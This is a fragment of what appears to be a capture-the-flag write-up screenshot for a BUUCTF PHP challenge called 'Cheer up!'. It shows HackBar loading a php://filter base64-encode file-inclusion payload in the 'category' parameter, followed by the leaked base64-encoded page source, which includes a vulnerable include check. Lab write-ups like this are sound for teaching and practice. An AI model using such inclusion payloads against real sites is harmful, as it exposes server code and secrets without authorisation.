 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer
you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgo
PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL21hdGVyaWFsLm1pbi5jc3MiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJjc3Mvc3R5b
PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPSJw
IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICAgI
cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT09IG
WOOFERS MEOWERS
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://00bf6275-7741-4a26-bc87-660e52bc8554.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index
Split URL